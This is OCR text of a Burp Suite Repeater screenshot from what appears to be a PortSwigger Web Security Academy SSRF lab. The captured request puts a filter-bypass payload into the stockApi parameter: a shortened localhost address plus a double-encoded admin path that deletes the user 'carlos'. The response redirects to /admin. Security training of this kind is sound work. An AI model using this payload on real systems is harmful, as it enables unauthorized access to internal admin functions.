 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × +
Send Cancel < > Follow redirection Target: https://0a26007e043c3ba281d0521a0015006f.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a26007e043c3ba281d0521a0015006f.web-secu
rity-academy.net
3 Cookie: session=
vGsdAcBzs5pkTzTxOx7CxFv4NDGs3Hvp
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a26007e043c3ba281d0521a0015006f.
web-security-academy.net/product?productI
d=2
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 90
11 Origin:
https://0a26007e043c3ba281d0521a0015006f.
web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%
25%36%39%25%36%65/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
DCaJkYAAxP3GABnQK2y8PFe5qG2t3qq8; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes